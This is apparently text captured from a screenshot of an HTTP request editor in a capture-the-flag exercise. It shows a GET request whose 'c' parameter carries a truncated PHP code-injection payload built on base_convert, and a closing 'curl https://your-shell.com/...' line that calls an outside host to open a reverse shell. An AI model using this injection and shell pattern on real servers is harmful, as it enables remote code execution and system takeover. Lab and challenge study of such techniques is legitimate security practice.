 Raw 参数 头 Hex
Raw 头 Hex Render
名 值
添加
GET /?c=$pi=base_convert,$pi(6964...
删除
Host e951bd30-ade4-4afb-8469-35c...
User-Agent Mozilla/5.0 (Windows NT 10.0; ...
至顶
Accept text/html,application/xhtml+xml,...
下
Accept-Langu... zh-CN,zh;q=0.8,zh-TW;q=0.7,z...
Accept-Encodi... gzip, deflate
Connection close
Referer http://e951bd30-ade4-4afb-846...
Upgrade-Insec... 1
1 curl https://your-shell.com/49.23...